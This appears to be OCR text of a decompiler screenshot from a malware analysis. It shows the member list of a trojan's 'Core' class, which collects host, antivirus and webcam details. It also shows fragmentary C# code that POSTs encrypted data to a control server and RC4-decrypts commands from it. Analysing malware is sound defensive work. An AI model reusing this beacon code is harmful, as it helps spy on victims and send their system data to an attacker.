 Assembly Explorer
Type References
References
{ } -
{ } common
{ } Update
Core @02000004
Base Type and Interfaces
Derived Types
Core(string, string) : void @06000008
capGetDriverDescriptionA(short, byte[], int, b
ConstructQueryString(NameValueCollection)
Encrypt(NameValueCollection) : byte[] @060
Getans() : string @0600000F
getID() : string @0600000C
getMemory() : string @0600000D
getProcessor() : string @0600000E
loadPage(WebClient, string) : void @0600000
Start() : void @06000010
av : string @04000009
compName : string @04000006
curInterval : int @04000001
id : string @04000004
key : string @04000003
memory : string @04000007
Start() : void
46 {
47 "interval",
48 this.curInterval.ToString()
49 }
50 };
51 byte[] array = webClient.UploadData(this.url, "POST", this.Encrypt(parameters));
52 if (array.Length == 0)
53 {
54 num++;
55 if (num >= 36)
56 {
57 this.curInterval = 180000;
58 }
59 if (num >= 12)
60 {
61 this.curInterval = 60000;
62 }
63 if (num >= 6)
64 {
65 this.curInterval = 30000;
66 }
67 }
68 else
69 {
70 num = 0;
71 this.curInterval = 5000;
72 string @string = Encoding.ASCII.GetString(gzip.Decompress(RC4.Decrypt
(Encoding.ASCII.GetBytes(this.key), array)));
73 string[] array2 = @string.Split(new char[]
91 %